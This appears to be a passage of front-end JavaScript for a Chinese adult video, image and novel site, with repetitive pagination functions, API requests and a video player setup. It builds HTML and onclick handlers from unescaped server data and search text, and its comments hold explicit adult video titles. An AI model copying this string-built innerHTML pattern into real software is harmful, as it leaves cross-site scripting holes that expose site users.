									// 	subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-i))+',20,'+typeId+','+typeMid+','+i+')">'+(Number(nowPage+1))+'</a>';
								
									// }
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+',\''+decodeURI(content)+'\','+type+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+',\''+decodeURI(content)+'\','+type+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						
						
						

			}
		}
	}
	xhr.send(json);

}

function geyPagePhoto(page,number,typeId,typeMid,nowPage)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'"" title="'+response.data.resultList[i].art_name+'"><img class="nature" src="'+response.data.resultList[i].art_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'""><h3>'+response.data.resultList[i].art_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto(1,20,'+typeId+','+typeMid+',1)">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						
						var name = response.data.t_Name +"-熊猫成人网";
						SeoUpdate(name, name, name);

			}
		}
	}
	xhr.send(json);

}


function geyPagePhoto2(page,number,typeId,typeMid,nowPage,content,type)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:decodeURI(content),type:type};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'"" title="'+response.data.resultList[i].art_name+'"><img class="nature" src="'+response.data.resultList[i].art_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].art_name+'""><h3>'+response.data.resultList[i].art_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2(1,20,'+typeId+','+typeMid+',1,\''+decodeURI(content)+'\','+type+')">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+',\''+decodeURI(content)+'\','+type+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPagePhoto('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+',\''+decodeURI(content)+'\','+type+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPagePhoto2('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+',\''+decodeURI(content)+'\','+type+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();


						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						
			}
		}
	}
	xhr.send(json);

}

function geyPageXS(page,number,typeId,typeMid,nowPage)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
								subMenu+= '<div class="Thenovelisunderlined">'+'<a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+2+'">'+response.data.resultList[i].art_name+'</a>';
								subMenu+='</div>'
							// subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }

						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS(1,20,'+typeId+','+typeMid+',1)">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						

						var name = response.data.t_Name +"-熊猫成人网";
						SeoUpdate(name, name, name);
			}
		}
	}
	xhr.send(json);

}

function geyPageXS2(page,number,typeId,typeMid,nowPage,content,type)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:decodeURI(content),type:type};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
								subMenu+= '<div class="Thenovelisunderlined">'+'<a href="'+"imageShow.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+2+'">'+response.data.resultList[i].art_name+'</a>';
								subMenu+='</div>'
							// subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }

						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2(1,20,'+typeId+','+typeMid+',1,\''+decodeURI(content)+'\','+type+')">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+',\''+decodeURI(content)+'\','+type+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
								
								
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
											for(let k = nowPage ;k<10;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
										}else{
											for(let s = 1;s<=5;s++){
											
												if(Number(nowPage+s)<=pageCount){
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+s))+'</a>';
												}
												
											}
										}
											
								
									}else{
										for(let z = nowPage ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
											let add = 0;
											for(let k = nowPage ;k<pageCount;k++){
												// if(Number(nowPage-k)>0){
													add++;
													subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS2('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+',\''+decodeURI(content)+'\','+type+')">'+(Number(nowPage+add))+'</a>';
												// }
											}
									}
								
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" onclick="+geyPageXS('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+',\''+decodeURI(content)+'\','+type+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageXS2('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+',\''+decodeURI(content)+'\','+type+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						

			}
		}
	}
	xhr.send(json);

}

function getPlayer(id,typeId,xl)
{

	
	// init() //获取线路x
	console.log("id"+id+"typeId"+typeId)
	var data = {command: "WEB_GET_INFO_DETAIL",type_Mid:typeId,id:id,languageType:"CN"};
	var json = JSON.stringify(data);
	var num=Math.floor(Math.random()*2+1);
	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var playUrl = "";
                var playImgUrl = "";
				if(null != xl){
                  playImgUrl = xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_pic;
					if(xl == 1){
						playUrl = xl1[response.data.result.vod_server_id].LINK_1+response.data.result.vod_url;
					}else if(xl ==2){
						playUrl = xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_url;
					}else if(xl ==3){
						playUrl = xl1[response.data.result.vod_server_id].LINK_3+response.data.result.vod_url;
					}else{
						if(num == 1){
							playUrl = xl1[response.data.result.vod_server_id].LINK_1+response.data.result.vod_url;
							console.log(1);
						}else if(num == 2){
							playUrl = xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_url;
							console.log(2);
						}else{
							playUrl = xl1[response.data.result.vod_server_id].LINK_1+response.data.result.vod_url;
							console.log(3);
						}
					}
				}
				console.log("xl:"+xl)
				console.log("xl1:"+id)
				console.log("payUrl:"+playUrl)
				console.log("payUrl2:"+xl2+response.data.result.vod_pic)
				//var dp = new DPlayer({
					//element: document.getElementById('player1'),                       // 可选，player元素
					//autoplay: false,                                                   // 可选，自动播放视频，不支持移动浏览器
					//theme: '#FADFA3',                                                  // 可选，主题颜色，默认: #b7daff
					//loop: true,                                                        // 可选，循环播放音乐，默认：true
					//lang: 'zh',                                                        // 可选，语言，`zh'用于中文，`en'用于英语，默认：Navigator 
					// screenshot: true,                                                  // 可选，启用截图功能，默认值：false，注意：如果设置为
					//hotkey: true,                                                      // 可选，绑定热键，包括左右键和空格，默认值：true
					//preload: 'none',                                                   // 可选，预加载的方式可以是'none''metadata''auto'，默认
					//video: {                                              // 必需，视频信息
						//url: playUrl,                                         // 必填，视频网址
						//pic: xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_pic                                          // 可选，视频截图
					//}
				//});
              		const config = {
					"id": "player1",
					"url": playUrl,
					"playsinline": true,
					"poster": playImgUrl,
					"plugins": [],
					"fluid": true,
					"autoplay": false,
					"playbackRate": [
							  0.5,
							  1,
							  2,
							  3,
							  4
					]
				  }
				  config.plugins.push(HlsPlayer);
				  let player = new Player(config);
		 const title = document.getElementById('titleH');
		 title.innerHTML=response.data.result.vod_name;

		 var vod_name = response.data.result.vod_name;
		SeoUpdate(vod_name, vod_name, vod_name);
		 var subMenu2 = '';
		 for(var i in response.data.resultLoveList)
		 {
			 if (i.length > 0) {
				 // menuData.sort(randomsort);
				 // subMenu += '<dl>';
				 // subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
				 // console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
				 // for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
